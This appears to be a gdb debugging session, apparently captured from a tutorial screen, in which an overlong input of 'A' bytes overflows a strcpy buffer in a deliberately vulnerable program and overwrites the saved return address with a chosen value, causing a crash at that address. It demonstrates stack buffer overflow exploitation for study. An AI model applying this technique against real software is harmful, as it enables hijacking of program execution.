 chris@cubuntu: ~/bufferoverflows
(gdb) run $(cat input2)
Starting program: /home/chris/bufferoverflows/vuln1 $(cat input2)
Breakpoint 1, copy (str=0xffffd139 'A' <repeats 112 times>, "\021\"3D") at vuln1.c:6
6 strcpy(buffer, str);
(gdb) x/32x $esp
0xffffcdc0: 0x00000000 0x00000001 0xf7ffd918 0x00f0b5ff
0xffffcdd0: 0xffffce0e 0x00000001 0x000000c2 0xf7e876bb
0xffffcde0: 0xffffce0e 0xffffcf10 0x000000e0 0x00000000
0xffffcdf0: 0xf7ffd000 0xf7ffd918 0xffffce10 0x08048252
0xffffce00: 0x00000000 0xffffcea4 0xf7fa9000 0x0000dec7
0xffffce10: 0xffffffff 0x0000002f 0xf7e03dc8 0xf7fd4858
0xffffce20: 0x00008000 0xf7fa9000 0xf7fa7244 0xf7e0f0ec
0xffffce30: 0x00000002 0x00000000 0xffffce58 0x0804847a
(gdb) info register ebp
ebp 0xffffce38 0xffffce38
(gdb) step
7 }
(gdb) x/32x $esp
0xffffcdc0: 0x00000000 0x00000001 0xf7ffd918 0x41414141
0xffffcdd0: 0x41414141 0x41414141 0x41414141 0x41414141
0xffffcde0: 0x41414141 0x41414141 0x41414141 0x41414141
0xffffcdf0: 0x41414141 0x41414141 0x41414141 0x41414141
0xffffce00: 0x41414141 0x41414141 0x41414141 0x41414141
0xffffce10: 0x41414141 0x41414141 0x41414141 0x41414141
0xffffce20: 0x41414141 0x41414141 0x41414141 0x41414141
0xffffce30: 0x41414141 0x41414141 0x41414141 0x44332211
(gdb) continue
Continuing.
Program received signal SIGSEGV, Segmentation fault.
0x44332211 in ?? ()
(gdb)